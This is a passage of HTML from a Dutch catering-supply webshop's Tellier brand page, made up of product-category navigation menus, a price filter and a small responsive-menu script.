                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/kunststof-dienbladen/" title="Kunststof Dienbladen">Kunststof Dienbladen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/metalen-dienbladen/" title="Metalen dienbladen">Metalen dienbladen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/polyform-dienbladen/" title="Polyform Dienbladen">Polyform Dienbladen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/dienbladen/rubberform-dienbladen/" title="Rubberform Dienbladen">Rubberform Dienbladen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/" title="Disposables">Disposables</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/afhaalverpakkingen/" title="Afhaalverpakkingen">Afhaalverpakkingen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-bestek/" title="Disposable Bestek">Disposable Bestek</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/disposable-servies/" title="Disposable Servies">Disposable Servies</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/hygiene-producten/" title="Hygiene producten">Hygiene producten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/kartonnen-bekers/" title="Kartonnen bekers">Kartonnen bekers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/plastic-bekers/" title="Plastic Bekers">Plastic Bekers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/rietjes/" title="Rietjes">Rietjes</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/roerstaafjes/" title="Roerstaafjes">Roerstaafjes</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/sausbakjes/" title="Sausbakjes">Sausbakjes</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/servetten/" title="Servetten">Servetten</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/soepbekers/" title="Soepbekers">Soepbekers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/disposables/vetbestendig-papier/" title="Vetbestendig papier">Vetbestendig papier</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/emaille-servies/" title="Emaille Servies">Emaille Servies</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/flesopeners/" title="Flesopeners">Flesopeners</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/" title="Glaswerk">Glaswerk</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/bierglazen/" title="Bierglazen">Bierglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/champagneglazen/" title="Champagneglazen">Champagneglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/cocktailglazen/" title="Cocktailglazen">Cocktailglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/dessert/" title="Dessert">Dessert</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/diversen/" title="Diversen">Diversen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/glazenopslag/" title="Glazenopslag">Glazenopslag</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/kannen-karaffen/" title="Kannen &amp; Karaffen">Kannen &amp; Karaffen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/koffie-theeglazen/" title="Koffie &amp; Theeglazen">Koffie &amp; Theeglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/longdrinkglazen/" title="Longdrinkglazen ">Longdrinkglazen </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/plastic/" title="Plastic ">Plastic </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/sherry-cognac-glazen/" title="Sherry &amp; Cognac Glazen">Sherry &amp; Cognac Glazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/shotglazen/" title="Shotglazen">Shotglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/tumblers/" title="Tumblers">Tumblers</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/whiskyglazen/" title="Whiskyglazen">Whiskyglazen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/glaswerk/wijnglazen/" title="Wijnglazen">Wijnglazen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/" title="Isoleerkannen">Isoleerkannen</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/kunststof-isoleerkannen/" title="Kunststof Isoleerkannen">Kunststof Isoleerkannen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/pompkannen-air-pot/" title="Pompkannen Air-Pot">Pompkannen Air-Pot</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/isoleerkannen/isoleerkannen/" title="Isoleerkannen ">Isoleerkannen </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kaarsen-theelichten/" title="Kaarsen &amp; Theelichten">Kaarsen &amp; Theelichten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kandelaars/" title="Kandelaars">Kandelaars</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kelner-benodigdheden/" title="Kelner benodigdheden">Kelner benodigdheden</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/" title="Kleding &amp; Werkschoenen">Kleding &amp; Werkschoenen</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/beschermende-kleding/" title="Beschermende kleding">Beschermende kleding</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/disposable-handschoenen/" title="Disposable handschoenen">Disposable handschoenen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/hoofddeksels/" title="Hoofddeksels">Hoofddeksels</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/kinderkokskleding/" title="Kinderkokskleding">Kinderkokskleding</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbroeken/" title="Koksbroeken">Koksbroeken</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/koksbuizen/" title="Koksbuizen">Koksbuizen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/schorten-sloven/" title="Schorten &amp; Sloven">Schorten &amp; Sloven</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/serveerkleding/" title="Serveerkleding">Serveerkleding</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/shirts-polos/" title="Shirts &amp; Polo&#039;s">Shirts &amp; Polo&#039;s</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/kleding-werkschoenen/werkschoenen/" title="Werkschoenen">Werkschoenen</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/lumina-fine-china-servies/" title="Lumina Fine China Servies">Lumina Fine China Servies</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/melamine-servies/" title="Melamine Servies">Melamine Servies</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/menupresentatie/" title="Menupresentatie">Menupresentatie</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/" title="Olympia Servies">Olympia Servies</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-build-a-bowl-servies/" title="Olympia Build A Bowl Servies">Olympia Build A Bowl Servies</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cafe/" title="Olympia Servies Café">Olympia Servies Café</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-canvas/" title="Olympia Servies Canvas ">Olympia Servies Canvas </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-cavolo/" title="Olympia Servies Cavolo">Olympia Servies Cavolo</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-chia/" title="Olympia Servies Chia">Olympia Servies Chia</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-corallite/" title="Olympia Servies Corallite">Olympia Servies Corallite</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-fusion/" title="Olympia Servies Fusion">Olympia Servies Fusion</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-ivory/" title="Olympia Servies Ivory ">Olympia Servies Ivory </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-kiln/" title="Olympia Servies Kiln">Olympia Servies Kiln</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-linear/" title="Olympia Servies Linear">Olympia Servies Linear</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-mineral/" title="Olympia Servies Mineral ">Olympia Servies Mineral </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-nomi/" title="Olympia Servies Nomi">Olympia Servies Nomi</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-pastel/" title="Olympia Servies Pastel">Olympia Servies Pastel</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/olympia-servies/olympia-servies-whiteware/" title="Olympia Servies Whiteware">Olympia Servies Whiteware</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/peper-en-zoutmolens/" title="Peper- en zoutmolens">Peper- en zoutmolens</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/polycarbonaat-servies/" title="Polycarbonaat Servies">Polycarbonaat Servies</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/" title="Porselein / Servies ">Porselein / Servies </a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/churchill-servies/" title="Churchill servies ">Churchill servies </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/porselein-servies/saturn-porselein-servies/" title="Saturn porselein servies">Saturn porselein servies</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/rekening-presentatie/" title="Rekening presentatie">Rekening presentatie</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/schalen/" title="Schalen">Schalen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/schenkkannen/" title="Schenkkannen">Schenkkannen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/tafelgerei/" title="Tafelgerei">Tafelgerei</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/thee-koffiepotten/" title="Thee- &amp; koffiepotten">Thee- &amp; koffiepotten</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/" title="Toilet producten">Toilet producten</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toiletpapier/" title="Toiletpapier">Toiletpapier</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/toilet-producten/toilet-accessoires/" title="Toilet accessoires ">Toilet accessoires </a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/wijnkoelers/" title="Wijnkoelers">Wijnkoelers</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/bar-restaurant/tafellamp/" title="Tafellamp">Tafellamp</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                        <li class="item sub meubilair-">
                                <a class="itemlink" href="https://www.24horeca.nl/meubilair/" title="Meubilair ">Meubilair </a>                                 <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>
                                <ul class="subnav">
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/afzetpalen-en-koorden/" title="Afzetpalen en Koorden">Afzetpalen en Koorden</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/barkrukken/" title="Barkrukken">Barkrukken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/etagere-standaard-rvs/" title="Etagere Standaard RVS">Etagere Standaard RVS</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/horeca-stoelen/" title="Horeca stoelen">Horeca stoelen</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/" title="Hotelbenodigheden">Hotelbenodigheden</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/receptie-10436792/" title="Receptie ">Receptie </a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/hotelkamer/" title="Hotelkamer">Hotelkamer</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/badkamer/" title="Badkamer">Badkamer</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/hotelbenodigheden/veiligheid/" title="Veiligheid">Veiligheid</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/inklapbare-tafels/" title="Inklapbare tafels">Inklapbare tafels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/inklapbare-banken/" title="Inklapbare banken">Inklapbare banken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/kindermeubilair/" title="Kindermeubilair">Kindermeubilair</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/kranen-rvs/" title="Kranen RVS">Kranen RVS</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/krijtborden/" title="Krijtborden">Krijtborden</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/mix-match-tafels/" title="Mix &amp; Match tafels">Mix &amp; Match tafels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/opbergrekken/" title="Opbergrekken">Opbergrekken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/parasols/" title="Parasols">Parasols</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/spoeltafels/" title="Spoeltafels">Spoeltafels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/statafels/" title="Statafels">Statafels</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/terrasmeubilair/" title="Terrasmeubilair">Terrasmeubilair</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/" title="Textiel Assortiment">Textiel Assortiment</a>                                         <div class="togglesub"><i class="fa fa-angle-down" aria-hidden="true"></i></div>                                         <ul class="subnav">
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/statafelhoezen/" title="Statafelhoezen">Statafelhoezen</a>
                                            </li>
                                                                                        <li class="subitem">
                                                <a class="subitemlink" href="https://www.24horeca.nl/meubilair/textiel-assortiment/tafelkleden/" title="Tafelkleden">Tafelkleden</a>
                                            </li>
                                                                                    </ul>
                                                                            </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/valiente-ice-buckets/" title="Valiente Ice Buckets">Valiente Ice Buckets</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/wandkasten-rvs/" title="Wandkasten RVS">Wandkasten RVS</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/wandplanken/" title="Wandplanken">Wandplanken</a>                                      </li>
                                                                        <li class="subitem">
                                        <a class="subitemlink" href="https://www.24horeca.nl/meubilair/wasbakken/" title="Wasbakken">Wasbakken</a>                                      </li>
                                                                    </ul>
                                                            </li>
                                                      </ul>
                    </nav>
                    <!-- /MOBILE NAV -->

                                    </div>                  
                <div class="logomobile visible-xs visible-sm">
                    <a href="https://www.24horeca.nl/" title="24Horeca - Horeca Groothandel Non-Food | Ruim assortiment">
        <img src="https://cdn.webshopapp.com/shops/285725/themes/168048/v/2533010/assets/logo.png?20250127091719" alt="24Horeca - Horeca Groothandel Non-Food | Ruim assortiment" />
      </a>
                </div>
            </div>
            <!-- NAVIGATION -->            
          
          
        </header>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
          var waitForFinalEvent = (function () {
          var timers = {};
          return function (callback, ms, uniqueId) {
          if (!uniqueId) {
          uniqueId = "Don't call this twice without a uniqueId";
          }
          if (timers[uniqueId]) {
          clearTimeout (timers[uniqueId]);
          }
          timers[uniqueId] = setTimeout(callback, ms);
          };
          })();

            if ($(window).width() > 991) {
                var $nav = $('.nav');
                var $btn = $('.nav .morelinks button');
                var $vlinks = $('.nav .visible-links');
                var $hlinks = $('.nav .hidden-links');
                var $btnholder = $('.nav .morelinks');
                var breaks = [];
                function updateNav() {
                    var availableSpace = $btn.hasClass('hidden') ? $nav.width() : $nav.width() - $btn.width() - 30;
                    if ($vlinks.width() > availableSpace) {
                        breaks.push($vlinks.width());
                        $vlinks.children().last().prependTo($hlinks);
                        if ($btn.hasClass('hidden')) {
                            $btn.removeClass('hidden');
                        }
                    } else {
                        if (availableSpace > breaks[breaks.length - 1]) {
                            $hlinks.children().first().appendTo($vlinks);
                            breaks.pop();
                        }
                        if (breaks.length < 1) {
                            $btn.addClass('hidden');
                            $hlinks.addClass('hidden');
                        }
                    }
                    $btn.attr("count", breaks.length);
                    if ($vlinks.width() > availableSpace) {
                        updateNav();

                    }
                }
                $btnholder.on('mouseover', function() {
                    $hlinks.removeClass('hidden');
                });
                $btnholder.on('mouseleave', function() {
                    $hlinks.addClass('hidden');
                });
                $(window).resize(function () {
                    waitForFinalEvent(function(){
                      updateNav();
                   }, 500);
                });
                $btn.on('click', function() {
                    $hlinks.toggleClass('hidden');
                });
                updateNav();
            };
        </script> 
      
      <main class=" nav-pt navs-pt">
           





<div class="container-fluid">
<div class="products grid">
  <div id="collection"></div>
  <div class="col-md-2 sidebar">
<div class="sidebar-inner">
      
  
    <a class="btn btn-filters visible-xs visible-sm">Open filters <i class="fa fa-sliders" aria-hidden="true"></i></a>
    <div class="filters sort">
    
     
    <form action="https://www.24horeca.nl/brands/tellier/" method="get" id="filter_form">
      <input type="hidden" name="mode" value="grid" id="filter_form_mode" />
      <input type="hidden" name="limit" value="24" id="filter_form_limit" />
      <input type="hidden" name="sort" value="popular" id="filter_form_sort" />
      <input type="hidden" name="max" value="650" id="filter_form_max" />
      <input type="hidden" name="min" value="0" id="filter_form_min" />
      
      
            
          </form>
     <div class="box">
  <div class="h4">Filter op prijscategorie</div>
  <div class="price-filter">
        <div class="sidebar-filter-slider">
          <div id="collection-filter-price"></div>
        </div>
        <div class="price-filter-range clear">
          <div class="min">Min: <strong>€</strong><span>0</span></div>
          <div class="max">Max: <strong>€</strong><span>650</span></div>
        </div>
      </div>       
  </div>
          
  <div class="box brand-box hidden-xs">
    <div class="h4">Merken</div>
    <ul class="no-underline no-list-style">
            <li class="item">
        <a class="itemLink " href="?brand=0#collection" title="Alle merken">Alle merken</a>
      </li>
            <li class="item">
        <a class="itemLink " href="?brand=4084940#collection" title="Tellier">Tellier</a>
      </li>
          </ul>
  </div>
   

       
  </div>

  
    <div class="box hidden-xs hidden-sm hidden-md">
    <div class="h4">Categorieën</div>
    <ul class="no-underline no-list-style">
                  <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/big-green-egg/#collection" title="Big Green Egg">Big Green Egg</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-minimax/#collection" title="Big Green Egg Minimax">Big Green Egg Minimax
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-small/#collection" title="Big Green Egg Small">Big Green Egg Small
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-medium/#collection" title="Big Green Egg Medium">Big Green Egg Medium
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-large/#collection" title="Big Green Egg Large">Big Green Egg Large
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-xlarge/#collection" title="Big Green Egg XLarge">Big Green Egg XLarge
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-xxlarge/#collection" title="Big Green Egg XXLarge">Big Green Egg XXLarge
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/big-green-egg/big-green-egg-accessoires/#collection" title="Big Green Egg Accessoires">Big Green Egg Accessoires
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/barbecues/#collection" title="Barbecues">Barbecues</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/buitenkeuken/#collection" title="Buitenkeuken">Buitenkeuken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/gasbarbecues/#collection" title="Gasbarbecues">Gasbarbecues
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/houtskool-barbecues/#collection" title="Houtskool barbecues">Houtskool barbecues
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/rookovens-rookapparaten/#collection" title="Rookovens - Rookapparaten">Rookovens - Rookapparaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/tuinhaard-barbecues/#collection" title="Tuinhaard Barbecues">Tuinhaard Barbecues
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/tuinhaard-accessoires/#collection" title="Tuinhaard Accessoires">Tuinhaard Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/barbecue-accessoires/#collection" title="Barbecue Accessoires">Barbecue Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/barbecue-gereedschap/#collection" title="Barbecue Gereedschap">Barbecue Gereedschap
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/barbecues/sfeerhaarden/#collection" title="Sfeerhaarden">Sfeerhaarden
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/horeca-apparatuur/#collection" title="Horeca apparatuur">Horeca apparatuur</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
